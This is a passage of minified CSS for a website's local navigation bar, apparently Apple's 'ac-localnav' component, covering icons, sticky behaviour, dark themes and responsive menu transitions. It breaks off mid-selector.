.ac-ln-icon-unvalidated:before,#ac-localnav .ac-ln-icon-unvalidated:after{content:""}#ac-localnav .ac-ln-icon-unvalidated .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-info:before,#ac-localnav .ac-ln-icon-info:after{content:""}#ac-localnav .ac-ln-icon-info .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-add:before,#ac-localnav .ac-ln-icon-add:after{content:""}#ac-localnav .ac-ln-icon-add .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-exclamation:before,#ac-localnav .ac-ln-icon-exclamation:after{content:""}#ac-localnav .ac-ln-icon-exclamation .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-infoalt:before,#ac-localnav .ac-ln-icon-infoalt:after{content:""}#ac-localnav .ac-ln-icon-infoalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-circle:before,#ac-localnav .ac-ln-icon-circle:after{content:""}#ac-localnav .ac-ln-icon-circle .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-checksolid:before,#ac-localnav .ac-ln-icon-checksolid:after{content:""}#ac-localnav .ac-ln-icon-checksolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-alert:before,#ac-localnav .ac-ln-icon-form-alert:after{content:""}#ac-localnav .ac-ln-icon-form-alert .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-checkalt:before,#ac-localnav .ac-ln-icon-form-checkalt:after{content:""}#ac-localnav .ac-ln-icon-form-checkalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-check:before,#ac-localnav .ac-ln-icon-form-check:after{content:""}#ac-localnav .ac-ln-icon-form-check .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-clearsolid:before,#ac-localnav .ac-ln-icon-form-clearsolid:after{content:""}#ac-localnav .ac-ln-icon-form-clearsolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-remove:before,#ac-localnav .ac-ln-icon-form-remove:after{content:""}#ac-localnav .ac-ln-icon-form-remove .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-unvalidatedalt:before,#ac-localnav .ac-ln-icon-form-unvalidatedalt:after{content:""}#ac-localnav .ac-ln-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-unvalidated:before,#ac-localnav .ac-ln-icon-form-unvalidated:after{content:""}#ac-localnav .ac-ln-icon-form-unvalidated .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-info:before,#ac-localnav .ac-ln-icon-form-info:after{content:""}#ac-localnav .ac-ln-icon-form-info .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-add:before,#ac-localnav .ac-ln-icon-form-add:after{content:""}#ac-localnav .ac-ln-icon-form-add .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-exclamation:before,#ac-localnav .ac-ln-icon-form-exclamation:after{content:""}#ac-localnav .ac-ln-icon-form-exclamation .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-infoalt:before,#ac-localnav .ac-ln-icon-form-infoalt:after{content:""}#ac-localnav .ac-ln-icon-form-infoalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-circle:before,#ac-localnav .ac-ln-icon-form-circle:after{content:""}#ac-localnav .ac-ln-icon-form-circle .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-form-checksolid:before,#ac-localnav .ac-ln-icon-form-checksolid:after{content:""}#ac-localnav .ac-ln-icon-form-checksolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-apple:before,#ac-localnav .ac-ln-icon-apple:after{content:""}#ac-localnav .ac-ln-icon-apple .icon-htc{x-content:""}#ac-localnav .ac-ln-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-more:before,#ac-localnav .ac-ln-more:after{content:""}#ac-localnav .ac-ln-more .icon-htc{x-content:""}#ac-localnav .ac-ln-more:before,#ac-localnav .ac-ln-more:after,#ac-localnav .ac-ln-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-more:after,#ac-localnav .ac-ln-more .icon-htc{top:0;padding-left:.3em}#ac-localnav[dir=rtl] .ac-ln-more:after,#ac-localnav[dir=rtl] .ac-ln-more .icon-htc{padding-left:0;padding-right:.3em}#ac-localnav .ac-ln-more:before{display:none}#ac-localnav[dir=rtl] .ac-ln-more:before,#ac-localnav[dir=rtl] .ac-ln-more:after{content:""}#ac-localnav[dir=rtl] .ac-ln-more .icon-htc{x-content:""}#ac-localnav .ac-ln-more-block{margin-top:.5em}#ac-ln-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"ac-localnav:large"}#ac-ln-viewport-emitter::before{content:"ac-localnav:large"}@media only screen and (max-width: 1023px){#ac-ln-viewport-emitter{x-content:"ac-localnav:medium"}#ac-ln-viewport-emitter::before{content:"ac-localnav:medium"}}@media only screen and (max-width: 767px){#ac-ln-viewport-emitter{x-content:"ac-localnav:small"}#ac-ln-viewport-emitter::before{content:"ac-localnav:small"}}#ac-localnav{position:relative;top:0;left:0;width:100%;height:52px;min-width:1024px;z-index:9997}@media only screen and (max-width: 1044px){#ac-localnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-localnav{height:48px}}.ac-localnav-overlap #ac-localnav{margin-bottom:-52px}@media only screen and (max-width: 767px){.ac-localnav-overlap #ac-localnav{margin-bottom:-48px}}.ac-nav-overlap #ac-localnav{margin-top:44px;margin-bottom:-96px}@media only screen and (max-width: 767px){.ac-nav-overlap #ac-localnav{margin-top:48px;margin-bottom:-96px}}#ac-localnav.theme-dark{background:none}#ac-ln-menustate{display:none}#ac-localnav .ac-ln-wrapper{position:absolute;top:0;left:0;width:100%;height:auto;min-height:100%;z-index:1}#ac-localnav .ac-ln-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}#ac-localnav .ac-ln-content:before,#ac-localnav .ac-ln-content:after{content:' ';display:table}#ac-localnav .ac-ln-content:after{clear:both}#ac-localnav.ie7 .ac-ln-content{zoom:1}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-content{border-bottom:none}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-content{padding:0 16px}}#ac-localnav[data-sticky],#ac-localnav.css-sticky{position:-webkit-sticky;position:sticky}#ac-localnav.no-css-sticky.ac-ln-sticking{margin-top:0 !important;margin-bottom:0 !important;position:fixed}#ac-ln-sticky-placeholder{display:block;margin:0;padding:0;position:relative;visibility:hidden;z-index:-1}#ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking{height:52px}.ac-localnav-overlap #ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking,.ac-nav-overlap #ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking{height:0}@media only screen and (max-width: 767px){#ac-ln-sticky-placeholder.no-css-sticky.ac-ln-sticking{height:48px}}#ac-ln-curtain{background:rgba(0,0,0,0.4);opacity:0;position:fixed;top:0;left:0;width:0;height:0;z-index:9996;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}@media only screen and (max-width: 767px){#ac-ln-curtain{-webkit-transition:opacity 1s ease 0.2s,width 0s ease 1.2s,height 0s ease 1.2s;transition:opacity 1s ease 0.2s,width 0s ease 1.2s,height 0s ease 1.2s}}#ac-ln-menustate:checked ~ #ac-ln-curtain,#ac-ln-menustate:target ~ #ac-ln-curtain{-webkit-transition:opacity 1s ease 0.1s;transition:opacity 1s ease 0.1s}@media only screen and (max-width: 767px){#ac-ln-menustate:checked ~ #ac-ln-curtain,#ac-ln-menustate:target ~ #ac-ln-curtain{opacity:1;right:0;bottom:0;width:100%;height:100%}}#ac-localnav .ac-ln-actions{float:left}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-actions{right:0;padding:0 16px;position:absolute;top:0;z-index:1}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-actions-center{left:50%}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-actions-center .ac-ln-action-menucta{margin-left:-20px;left:0;position:absolute;z-index:1}}#ac-localnav .ac-ln-action{margin-left:24px;float:left}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-action{margin-left:16px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action{line-height:58px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action-button{margin-left:27px;float:right}}#ac-localnav .ac-ln-action-product{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0;top:auto;left:auto}#ac-localnav .ac-ln-action-menucta{position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action-menucta{float:left}}#ac-localnav .ac-ln-background{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;-webkit-transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1)}#ac-localnav .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}#ac-localnav.ie7 .ac-ln-background,#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-background{min-height:48px;-webkit-transition:background-color 0.5s ease 0.7s;transition:background-color 0.5s ease 0.7s}#ac-localnav.ac-localnav-hero .ac-ln-background{-webkit-transition-delay:0s;transition-delay:0s}}#ac-localnav.ac-localnav-hero .ac-ln-background:after{background-color:rgba(255,255,255,0.4)}.ac-localnav-hero#ac-localnav.ie7 .ac-ln-background,.ac-localnav-hero#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}#ac-localnav.ac-localnav-scrim .ac-ln-background{background-color:rgba(255,255,255,0.9)}#ac-localnav.ac-localnav-scrim .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}.ac-localnav-scrim#ac-localnav.ie7 .ac-ln-background,.ac-localnav-scrim#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){#ac-localnav.ac-localnav-scrim .ac-ln-background{-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,0.7)}}.ac-theme-dark .ac-localnav-scrim#ac-localnav .ac-ln-background,.ac-localnav-scrim#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.9)}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){.ac-theme-dark .ac-localnav-scrim#ac-localnav .ac-ln-background,.ac-localnav-scrim#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.7)}}#ac-localnav.ac-ln-sticking .ac-ln-background{background-color:rgba(255,255,255,0.9);-webkit-transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);transition:background-color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);-webkit-transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, backdrop-filter;transition-property:background-color, backdrop-filter, -webkit-backdrop-filter}#ac-localnav.ac-ln-sticking .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){#ac-localnav.ac-ln-sticking .ac-ln-background{-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,0.7)}}.ac-theme-dark .ac-ln-sticking#ac-localnav .ac-ln-background,.ac-ln-sticking#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.9)}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){.ac-theme-dark .ac-ln-sticking#ac-localnav .ac-ln-background,.ac-ln-sticking#ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.7)}}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background{background-color:#fff;max-height:none;-webkit-transition:background-color 0.5s ease;transition:background-color 0.5s ease;-webkit-transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, -webkit-backdrop-filter;transition-property:background-color, backdrop-filter;transition-property:background-color, backdrop-filter, -webkit-backdrop-filter}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background:after,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background:after{background-color:rgba(214,214,214,0.4)}#ac-ln-menustate:checked ~ #ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:checked ~ #ac-localnav.ie8 .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ie8 .ac-ln-background{border-color:#d6d6d6}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background{-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);background-color:rgba(255,255,255,0.9)}}.ac-theme-dark #ac-localnav .ac-ln-background:after,#ac-localnav.ac-localnav-dark .ac-ln-background:after{background-color:rgba(153,153,153,0.4)}.ac-theme-dark #ac-localnav.ie7 .ac-ln-background,.ac-theme-dark #ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-localnav.ac-localnav-hero .ac-ln-background:after,.ac-localnav-dark#ac-localnav.ac-localnav-hero .ac-ln-background:after{background-color:rgba(255,255,255,0.4)}.ac-theme-dark .ac-localnav-hero#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-localnav-hero#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark .ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-background:after,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-background:after{background-color:#444}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-localnav.ac-localnav-scrim .ac-ln-background:after,.ac-localnav-dark#ac-localnav.ac-localnav-scrim .ac-ln-background:after{background-color:rgba(153,153,153,0.4)}.ac-theme-dark .ac-localnav-scrim#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-localnav-scrim#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-localnav-scrim#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-localnav-scrim#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-background:after,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-background:after{background-color:#444}.ac-theme-dark .ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-theme-dark .ac-ln-sticking#ac-localnav.ie8 .ac-ln-background,.ac-localnav-dark.ac-ln-sticking#ac-localnav.ie7 .ac-ln-background,.ac-localnav-dark.ac-ln-sticking#ac-localnav.ie8 .ac-ln-background{border-color:#444}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:checked ~ #ac-localnav.ac-localnav-dark .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ac-localnav-dark .ac-ln-background{background-color:#222}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background:after,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-background:after,#ac-ln-menustate:checked ~ #ac-localnav.ac-localnav-dark .ac-ln-background:after,#ac-ln-menustate:target ~ #ac-localnav.ac-localnav-dark .ac-ln-background:after{background-color:#444}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie7 .ac-ln-background,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie8 .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie7 .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie8 .ac-ln-background,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-background,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-background,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-background{border-color:#444}@supports ((-webkit-backdrop-filter: initial) or (backdrop-filter: initial)){.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-background,#ac-ln-menustate:checked ~ #ac-localnav.ac-localnav-dark .ac-ln-background,#ac-ln-menustate:target ~ #ac-localnav.ac-localnav-dark .ac-ln-background{background-color:rgba(34,34,34,0.9)}}#ac-localnav .ac-ln-background:after{margin-left:-490px;left:50%;content:"";display:block;position:absolute;top:100%;width:980px;height:1px;z-index:1}#ac-localnav.ie7 .ac-ln-background:after,#ac-localnav.ie8 .ac-ln-background:after{display:none}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-background:after{margin-left:0;left:0;width:100%}}#ac-localnav.ac-localnav-noborder .ac-ln-background:after{display:none}.ac-localnav-noborder#ac-localnav.ac-ln-sticking .ac-ln-background:after{display:block}#ac-localnav.ac-localnav-scrim .ac-ln-background:after{margin-left:0;left:0;width:100%}#ac-localnav.ac-ln-sticking .ac-ln-background:after{margin-left:0;left:0;width:100%}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-background:after,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-background:after{margin-left:0;left:0;width:100%}#ac-localnav.ie7 .ac-ln-background,#ac-localnav.ie8 .ac-ln-background{margin-left:-490px;left:50%;border-bottom:1px solid;bottom:0;width:980px;height:auto}.ie7#ac-localnav.ac-localnav-noborder .ac-ln-background,.ie8#ac-localnav.ac-localnav-noborder .ac-ln-background{border-bottom-width:0}.ie7.ac-localnav-noborder#ac-localnav.ac-ln-sticking .ac-ln-background,.ie8.ac-localnav-noborder#ac-localnav.ac-ln-sticking .ac-ln-background{border-bottom-width:1px}.ie7#ac-localnav.ac-localnav-scrim .ac-ln-background,.ie8#ac-localnav.ac-localnav-scrim .ac-ln-background{margin-left:0;left:0;width:100%;background-color:#fff}.ie7#ac-localnav.ac-ln-sticking .ac-ln-background,.ie8#ac-localnav.ac-ln-sticking .ac-ln-background{margin-left:0;left:0;width:100%;background-color:#fff}.ac-theme-dark .ie7#ac-localnav.ac-localnav-scrim .ac-ln-background,.ac-theme-dark .ie8#ac-localnav.ac-localnav-scrim .ac-ln-background,.ie7.ac-localnav-dark#ac-localnav.ac-localnav-scrim .ac-ln-background,.ie8.ac-localnav-dark#ac-localnav.ac-localnav-scrim .ac-ln-background{background-color:#1f1f1f}.ac-theme-dark .ie7#ac-localnav.ac-ln-sticking .ac-ln-background,.ac-theme-dark .ie8#ac-localnav.ac-ln-sticking .ac-ln-background,.ie7.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-background,.ie8.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-background{background-color:#1f1f1f}#ac-localnav .ac-ln-menu{font-size:13px;line-height:1;font-weight:400;letter-spacing:normal;float:right;line-height:40px;padding-top:12px}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu{font-size:16px;line-height:1;font-weight:400;letter-spacing:normal}}#ac-localnav[lang=ja-JP] .ac-ln-menu{font-size:14px}@media only screen and (max-width: 767px){#ac-localnav[lang=ja-JP] .ac-ln-menu{font-size:16px}}#ac-localnav[lang=ko-KR] .ac-ln-menu{font-size:14px}@media only screen and (max-width: 767px){#ac-localnav[lang=ko-KR] .ac-ln-menu{font-size:16px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu{line-height:48px;padding-top:0;width:100%}}#ac-localnav .ac-ln-menu-tray{float:left}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-tray{float:none;overflow:hidden;pointer-events:none;visibility:hidden;width:100%;max-height:0;-webkit-transition:max-height 0.5s cubic-bezier(0.28, 0.11, 0.32, 1) 0.4s,visibility 0s linear 1s;transition:max-height 0.5s cubic-bezier(0.28, 0.11, 0.32, 1) 0.4s,visibility 0s linear 1s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-tray{max-height:400px;max-height:-webkit-calc(100vh - 48px - 48px);max-height:calc(100vh - 48px - 48px);overflow-y:auto;-webkit-overflow-scrolling:touch;pointer-events:auto;visibility:visible;-webkit-transition-delay:0.2s, 0s;transition-delay:0.2s, 0s}}@media only screen and (max-width: 767px) and (orientation: landscape){#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-tray{max-height:280px;max-height:-webkit-calc(100vh - 48px - 48px);max-height:calc(100vh - 48px - 48px)}}@media only screen and (max-width: 767px){#ac-ln-menustate:checked ~ #ac-localnav.ac-ln-opening .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav.ac-ln-opening .ac-ln-menu-tray{overflow-y:hidden}#ac-ln-menustate:checked ~ #ac-localnav.ac-ln-sticking .ac-ln-menu-tray,#ac-ln-menustate:target ~ #ac-localnav.ac-ln-sticking .ac-ln-menu-tray{max-height:-webkit-calc(100vh - 48px);max-height:calc(100vh - 48px)}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-items{opacity:0;padding:17px 32px 28px 32px;-webkit-transform:translate3d(0, -150px, 0);transform:translate3d(0, -150px, 0);-webkit-transition:opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s,-webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s;transition:opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s,-webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s;transition:transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s,opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s;transition:transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s,opacity 0.7s cubic-bezier(0.23, 1, 0.32, 1) 0.2s,-webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1) 0.5s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-items,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-items{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition-delay:0.2s, 0.4s;transition-delay:0.2s, 0.4s}}#ac-localnav .ac-ln-menu-item{margin-left:24px;float:left;list-style:none}@media only screen and (max-width: 1023px){#ac-localnav .ac-ln-menu-item{margin-left:16px}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-item{margin-left:0;display:inline-block;float:none;line-height:48px;width:100%;height:48px}#ac-localnav.ie7 .ac-ln-menu-item{display:inline;zoom:1}#ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link{border-top:0}.ac-theme-dark #ac-localnav .ac-ln-menu-item,#ac-localnav.ac-localnav-dark .ac-ln-menu-item{border-color:rgba(68,68,68,0.5)}#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{-webkit-transition-delay:.07s;transition-delay:.07s}#ac-localnav .ac-ln-menu-item:nth-child(2) .ac-ln-menu-link{-webkit-transition-delay:.14s;transition-delay:.14s}#ac-localnav .ac-ln-menu-item:nth-child(3) .ac-ln-menu-link{-webkit-transition-delay:.21s;transition-delay:.21s}#ac-localnav .ac-ln-menu-item:nth-child(4) .ac-ln-menu-link{-webkit-transition-delay:.28s;transition-delay:.28s}#ac-localnav .ac-ln-menu-item:nth-child(5) .ac-ln-menu-link{-webkit-transition-delay:.35s;transition-delay:.35s}#ac-localnav .ac-ln-menu-item:nth-child(6) .ac-ln-menu-link{-webkit-transition-delay:.42s;transition-delay:.42s}#ac-localnav .ac-ln-menu-item:nth-child(7) .ac-ln-menu-link{-webkit-transition-delay:.49s;transition-delay:.49s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link{-webkit-transition-delay:.56s;transition-delay:.56s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(2) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(2) .ac-ln-menu-link{-webkit-transition-delay:.49s;transition-delay:.49s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(3) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(3) .ac-ln-menu-link{-webkit-transition-delay:.42s;transition-delay:.42s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(4) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(4) .ac-ln-menu-link{-webkit-transition-delay:.35s;transition-delay:.35s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(5) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(5) .ac-ln-menu-link{-webkit-transition-delay:.28s;transition-delay:.28s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(6) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(6) .ac-ln-menu-link{-webkit-transition-delay:.21s;transition-delay:.21s}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-item:nth-child(7) .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-item:nth-child(7) .ac-ln-menu-link{-webkit-transition-delay:.14s;transition-delay:.14s}}#ac-localnav .ac-ln-menu-link{color:#333;display:inline-block;line-height:22px;white-space:nowrap}#ac-localnav.ie7 .ac-ln-menu-link{display:inline;zoom:1}#ac-localnav .ac-ln-menu-link:hover{text-decoration:none}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menu-link{border-top:1px solid rgba(214,214,214,0.5);display:block;line-height:48px;opacity:0;-webkit-transform:translate3d(0, -25px, 0);transform:translate3d(0, -25px, 0);-webkit-transition:0.5s ease;transition:0.5s ease;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform}.ac-theme-dark #ac-localnav .ac-ln-menu-link,#ac-localnav.ac-localnav-dark .ac-ln-menu-link{border-color:#333}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-link{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}#ac-localnav.ac-localnav-hero .ac-ln-menu-link{color:#fff}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link{color:#333}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link{color:#333}.ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link:hover{color:#6bf}.ac-localnav-hero.no-js#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#0070c9}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-js#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-js#ac-localnav .ac-ln-menu-link:hover{color:#0070c9}.ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link:hover{color:#6bf}.ac-localnav-hero.no-touch#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#0070c9}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-touch#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-touch#ac-localnav .ac-ln-menu-link:hover{color:#0070c9}.ac-theme-dark #ac-localnav .ac-ln-menu-link,#ac-localnav.ac-localnav-dark .ac-ln-menu-link{color:#fff}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-menu-link,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-menu-link{color:#fff}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-link,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-link,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link,#ac-ln-menustate:target 